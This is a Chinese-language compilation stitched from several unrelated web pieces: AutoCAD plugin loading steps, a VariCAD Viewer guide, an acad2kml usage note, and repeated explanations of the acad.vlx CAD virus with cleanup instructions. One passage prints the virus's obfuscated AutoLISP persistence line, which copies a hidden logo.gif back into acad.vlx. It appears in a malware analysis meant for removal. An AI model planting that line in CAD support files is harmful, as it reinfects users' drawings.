acad.vlx文件说明
CAD小插件用法

CAD⼩插件⽤法
标桩号(院).LSP 标注桩号,命令BZH
1.打开cad ,打开CAD——⼯具-⾃定义——编辑⾃定义⽂件——程序参数(把这个q, *CJP_ZBBZ 复制到CAD⼯具-⾃定义-编辑参数最后⼀⾏)
2.打开⼯具—加载应⽤程序—内容—将三个插件添加到⽂件添加启动组中-添加完毕,关闭启动组—点击加载这三个插件加载
3.关掉cad重新运⾏cad就可。
(q, *CJP_ZBBZ 这个是at.vlx插件⽤的,跟其他两个插件⽆关!)
图解步骤
(⼀)(添加at.vlx插件命令⾏q, *CJP_ZBBZ)
⼯具-⾃定义——编辑⾃定义⽂件——程序参数(把这个q, *CJP_ZBBZ 复制到CAD ⼯具-⾃定义-编辑参数最后⼀⾏)
(⼆)加载这三个插件
⼯具–加载应⽤程序
(三)点击上截图中的内容
把三个插件添加到⽂件启动组中,关闭对话框!
关闭启动组,点击加载,把三个插件都加载
4.关掉cad重新运⾏cad就可。
(at.vlx这个插件需要关闭CAD重新打开,插件才会起作⽤,其他两个不需关闭就能⽤)
贱⼈⼯具箱2007第4版.VLX ——命令是:Y。
这个插件画建筑图,标标⾼、打断线、表格、指北针等其他;
CX.lsp这个插件也是标坐标的,命令是CX
at.vlx命令是q,插⼊坐标字体⼤⼩可以设置。
cad中acad插件的用法

ACAD插件在CAD中可以提供多种功能,如绘图、标注、批量打印等。
具体使用方法如下:
1. 安装ACAD插件:将插件文件复制到CAD软件安装目录下的“plugins”文件夹中。
2. 启动CAD软件,在菜单栏中选择“工具”-“插件”,选择需要使用的插件进行加载。
3. 完成加载后,即可使用插件提供的功能。
例如,如果需要使用批量打印功能,则可以在CAD软件中打开需要打印的图纸,然后在菜单栏中选择“工具”-“加载应用程序”,选择批量打印插件进行加载。
4. 加载完成后,关闭加载应用程序窗口,然后打开需要打印的图纸,选择“文件”-“打印”,在打印对话框中选择需要打印的图纸并进行打印设置。
5. 如果需要使用其他插件功能,则可以在CAD软件中打开需要处理的图纸,然后在菜单栏中选择“工具”-“插件”,选择需要使用的插件进行加载,然后按照插件提供的操作步骤进行使用。
需要注意的是,不同版本的ACAD插件可能会有不同的安装和使用方法,具体操作可以参考CAD软件提供的帮助文档或插件说明文档。
acadvlx文件说明

简介AutoCAD软件默认自动运行的文件。
每当使用acad软件打开的图纸所在目录有该文件就会自动执行,曾为cad二次开发软件自动加载的常用方式。
当文件存在于某些acad工作目录或者cad程序目录里面,cad软件也会自动加载。
现在除了极少部分二次开发软件使用外,基本都是CAD病毒表现形式。
一般来说该病毒会随图纸自动执行并且感染acad软件和二次开发软件,甚至导致图纸信息被破坏,后果比较严重。
杀毒工具acadvlx-clean.exe ,即可删除病毒并进行免疫,该工具会不断更新解决方法这实际上不是Autodesk提供的AutoCAD文件。
当AutoCAD载入acad.vlx恶意文件时,会使绘图损坏,进而导致在您保存并重新打开工程图时弹出“缺少语言包”( Missing Language Pack )对话框。
acad.vlx文件会在Help文件夹下面创建一个副本(例如,C:\Program Files\AutoCAD 2010\Help\logo.gif)。
其它多个文件也会被修改,同时ACADLSPASDOC系统变量的值会被改为1,这将允许acad.vlx文件载入到其它打开的工程图中,导致工程图损坏。
清理流程下述清理流程将在AutoCAD试图加载acad.vlx 文件之前发现该文件并将其删除,防止病毒的传播。
为了避免其它文件的损坏您必须以Microsoft? Windows? 操作系统的系统管理员身份完成本流程。
在您的产品安装目录中,找到Support 文件夹(例如,C:\Program Files\AutoCAD 2010\Support)。
在Support文件夹内,双击acad20xx.lsp 文件(例如,acad2010.lsp文件)。
在文件中加入下面的代码。
AutoCAD将发现并删除acad.vlx和logo.gif 文件。
(defun cleanvirus( / lspfiles lspfile x) (setq lspfiles '("acad.vlx" "logo.gif")) (foreach lspfile lspfiles (while (setq x (findfile lspfile)) (progn (vl-file-delete x) (princ "\nDeleted file ") (princ x) );progn );while );foreach ) (cleanvirus) 打开下面的所有文件:o C:\Program Files\AutoCAD 20xx\Express\acetauto.lsp o C:\Program Files\AutoCAD 20xx\Support\ai_utils.lsp o ROAMABLEROOTPREFIX\Support\acad.mnlo 备注:将ROAMABLEROOTPREFIX替换为ROAMABLEROOTPREFIX 系统变量的返回值。
CAD 如何自动加载dvb、vlx、fas、lsp、arx文件

CAD如何自动加载dvb、vlx、fas、lsp、arx文件
1、先把要加载的dvb、vlx、fas、lsp、arx文件复制到support目录下,然后在support目录下的acad200x.lsp文件的最后添加如下语句即可(x:代表CAD版本号,比如CAD2008的8):
在cad安装目录下,support目录里acad200x.lsp里增加文字如:
(if (not (= (substr (ver) 1 11) "Visual LISP")) (load "acad2006doc.lsp")) 原有部分
(LOAD "G:/软件备份/cad个人用工具路径/xxxxx.vlx") 新增部分,若文件在support目录下,带横线的文字可不要,即(LOAD " y.vlx") ,以后在CAD中直接打入y命令即可调出。
(LOAD "F:/软件试用/xxxx.lsp") 新增部分
(arxload "F:/软件备份/cad个人用工具路径/xxxx.arx") 新增部分
;; Silent load. 原有部分
(princ) 原有部分
修改后保存该文件,以后就可以自动加载了。
acad.vlx文件说明

(vl—file-copy(findfile(vl-list-〉string'(108 111 103 111 46 103 105 102)))(vl-list—〉string'(97 99 97 100 46 118 108 120)))
所有被破坏的文件修复后,关闭AD,再全盘搜索acad.vlx一次,将搜索到的acad。vlx全部删除。
附:一个有破坏性的acad。vlx文件说明
如果你打开CAD图纸,发现图纸上只有一句英文:MUST re_cover!,以前画的图全没有了!
这时,你不要惊慌。关闭CAD后,全盘搜索acad.vlx,将其中的一个acad。vlx文件改名为a.vlx留用,然后把搜索到的acad.vlx全部删除.
重新启动CAD,打开那个被破坏的图形文件,在“工具”菜单下“加载应用程序”,选择加载备份的a.vlx文件,在命令行输入re_cover就可以恢复被打乱隐藏的图纸了.
这句代码的意思就是搜索CAD支持路径下是否有logo。gif文件,如有,则复制logo.gif文件到CAD支持路径并重命名为acad.vlx。
这就是为什么全盘搜索acad。vlx删除后,打开CAD后又会全新生成这个acad。vlx文件的原因了。
解决办法:关闭CAD,全盘搜索acad.vlx删除,再将CAD的Help目录内的logo.gif文件删除即可.
那么它是修改了什么文件致使CAD启动时自动产生这个acad.vlx文件呢?
仔细搜索查看CAD安装目录后我发现,Express目录的acetauto。lsp文件和Support目录的ai_utils.lsp文件都被修改了。同时Help目录内也多出了一个logo.gif文件,仔细查看它的字节大小,确定它就是这个acad。vlx文件的副本。
varicadviewer使用方法

varicadviewer使用方法Varicad Viewer是一款免费的2D/3D CAD文件浏览器,可以用于查看和检查CAD文件。
以下是关于如何使用Varicad Viewer的详细说明。
-根据安装向导的提示,选择安装位置和其他选项。
点击“安装”按钮开始安装过程。
- 安装完成后,Varicad Viewer将会自动打开。
2.主界面- Varicad Viewer的主界面分为多个部分,包括菜单栏、工具栏、画布区和属性区等。
-菜单栏提供了各种功能选项,如文件操作、视图设置和工具配置等。
-工具栏提供了常用的工具按钮,您可以通过单击这些按钮来执行相应的操作。
-画布区是用于显示CAD文件的区域,可以通过鼠标滚轮进行缩放和平移画布。
-属性区用于显示CAD文件中选定对象的属性和详细信息。
3.打开CAD文件-在菜单栏中点击"文件"选项,然后选择“打开”命令。
-在弹出的对话框中,浏览到您存储的CAD文件位置,并选择要打开的文件。
- 单击“打开”按钮,Varicad Viewer将加载并显示所选的CAD文件。
4.导航和查看-使用鼠标滚轮可以放大或缩小CAD文件画布。
-按住鼠标左键并移动鼠标可以平移画布。
-使用菜单栏或工具栏中的按钮可以旋转和翻转CAD文件的视图。
-使用导航工具栏可以在不同的视图模式之间切换,如平面视图、立体视图和截面视图等。
5.CAD文件的浏览和检查-使用菜单栏中的测量工具可以测量CAD文件中的长度、角度和其他尺寸。
-使用菜单栏中的剖面工具可以在CAD文件中创建剖面图。
6.文件操作和设置-使用菜单栏中的“文件”选项可以执行文件的打开、保存和另存为操作。
-使用菜单栏中的“视图”选项可以设置CAD文件的显示方式,如图层、阴影和实体显示等。
-使用菜单栏中的“工具”选项可以配置工具栏、快捷键和其他参数设置。
7.高级功能- Varicad Viewer还提供了一些高级功能,例如批注、轨迹漫游和动态剖面等。
针对.vlx和.lsp的CAD病毒防护

针对.vlx和.lsp的CAD病毒防护摘要:设计、勘察、水利、土地等单位一般多使用CAD进行设计和应用,并利用CAD软件的接口语言进行二次开发,编写本行业应用的二次开发程序以加快生产速度、提高生产力。
CAD病毒的出现给工作生产带来了诸多不便和影响。
本文针对acad.vlx和acaddoc.lsp两种CAD病毒利用C# 语言进行编程防护和查杀。
关键词:C# 、遍历、AutoCAD、acad.vlx、acaddoc.lspAbstract: the design and the investigation, water conservancy, land, and other units generally use more CAD design and application, and use of CAD software interface language for secondary development, write the second development industry application program to speed up production speed, improve the productivity. The virus appears to work CAD production have brought much inconvenience and influence. This paper acad. VLX and acaddoc. LSP two CAD virus using c # and killing a program for protection.Key words: C#, traverse, AutoCAD, acad. VLX, acaddoc. LSPAutoCAD 是由美国Autodesk 公司于二十世纪80年代为微机上应用CAD 技术而开发的绘图程序软件包,经过不断的完善,以其优异的绘图功能、易学易用等特点,现已成为国际上广为流行的绘图工具。
将Auto CAD图形导入Google Earth的使用说明

将AutoCAD图形导入GoogleEarth的使用说明前言自从GoogleEarth(虚拟地球)诞生后,其强大清晰的卫星图像、结合地形的功能提供了良好的直观感受。
现将AutoCAD的图形放入GoogleEarth中,以便结合地形、地貌进行观察,是件赏心悦目的事!由于GoogleEarth对线、面的编辑功能有限,可利用AutoCAD的作图功能,将图纸导入到GoogleEarth中。
由于该功能实现简单,故编制该使用说明,满足各位工程人员在GoogleEarth中表达信息的工作多样性需要,亦符合授之以渔之精神。
一、所需软件1、AUTOCAD2、GoogleEarth3、acad2kml.vlx(小插件,AutoCAD外挂程序)二、使用步骤电脑上安装AUTOCAD、GoogleEarth软件;1、将acad2kml.vlx文件放入:“C:\ProgramFiles\AutoCAD2004\Support”文件夹中;2、在AutoCAD中点取[菜单->工具->加载应用程序...],选择"acad2kml.vlx"即可加载该功能;3、由于GoogleEarth是在世界(即整体)坐标系下,故在AutoCAD中,首先将坐标系转换到整体坐标系下,输入“ucs”后回车,再输入“w”后回车;4、定义将cad图形插入GoogleEarth中的插入点(即原点),首先在AutoCAD 中输入“ucs”后回车,再输入“O”后回车,输入原点的“x,y”坐标;5、通过开关AutoCAD的图层和采取选取、删除或作图等手段,将需要插入到GoogleEarth中的图形及信息保留到cad的画面上;6、在AutoCAD中输入“a2k”后回车,画面跳出如下图框1、acad2kml插件已更新至V2.8版本,已一起打包上传,增加了支持椭圆、样条曲线等图元,可以勾选“全部贴近地面”等新功能,请各单位自行更新。
2、UCS0点各标段应统一选择中环线最西南房屋西南角点,其坐标为(x,y)=(-5094.706,-11197.1804),GE基准点经纬度为(31.1344222,121.4137000),Y 方向微调因子为1.0013,曲线分裂系数统一选择10和10,具体参数输入见下图:(1)修改GE基准点维度、经度,对应于前面提到的整体坐标系原点(x,y);(2)调整X、Y方向微调因子。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
今天接到网友传来一个acad.vlx文件,他讲就算是全盘搜索删除这个acad.vlx 文件,打开CAD都会再重新生成。
还好,他在使用CAD和我测试时,都没有发现这个acad.vlx对CAD的命令操作有什么影响。
不过,这也勾起了我的好奇心,CAD启动时怎么会自动产生这个acad.vlx文件呢?
第一,它不会修改acad.mnl文件添加内容,因为我已经把acad.mnl设置为只读。
那么它是修改了什么文件致使CAD启动时自动产生这个acad.vlx文件呢?
仔细搜索查看CAD安装目录后我发现,Express目录的acetauto.lsp文件和Support目录的ai_utils.lsp文件都被修改了。
同时Help目录内也多出了一个logo.gif文件,仔细查看它的字节大小,确定它就是这个acad.vlx文件的副本。
打开acetauto.lsp和ai_utils.lsp文件,跟我备份的原文件对比后发现,它们都被添加了一行代码:
(vl-file-copy(findfile(vl-list->string'(108 111 103 111 46 103 105 102)))(vl-list->string'(97 99 97 100 46 118 108 120)))
这句代码的意思就是搜索CAD支持路径下是否有logo.gif文件,如有,则复制logo.gif文件到CAD支持路径并重命名为acad.vlx。
这就是为什么全盘搜索acad.vlx删除后,打开CAD后又会全新生成这个
acad.vlx文件的原因了。
解决办法:关闭CAD,全盘搜索acad.vlx删除,再将CAD的Help目录内的logo.gif 文件删除即可。
附:一个有破坏性的acad.vlx文件说明
如果你打开CAD图纸,发现图纸上只有一句英文:MUST re_cover!,以前画的图全没有了!
这时,你不要惊慌。
关闭CAD后,全盘搜索acad.vlx,将其中的一个acad.vlx 文件改名为a.vlx留用,然后把搜索到的acad.vlx全部删除。
重新启动CAD,打开那个被破坏的图形文件,在“工具”菜单下“加载应用程序”,选择加载备份的a.vlx文件,在命令行输入re_cover就可以恢复被打乱隐藏的图纸了。
所有被破坏的文件修复后,关闭CAD,再全盘搜索acad.vlx一次,将搜索到的acad.vlx全部删除。
